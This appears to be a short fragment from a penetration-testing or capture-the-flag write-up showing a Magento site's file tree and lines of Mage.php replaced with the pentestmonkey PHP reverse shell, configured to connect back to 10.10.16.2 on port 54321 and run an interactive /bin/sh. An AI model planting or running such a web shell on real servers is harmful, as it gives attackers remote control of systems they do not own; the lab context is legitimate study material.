 File System
app
code
design
etc
locale
.htaccess
Mage.php
downloader
errors
includes
js
lib
media
pkginfo
shell
skin
*Mage.php
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.16.2';  // CHANGE THIS
50 $port = 54321;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;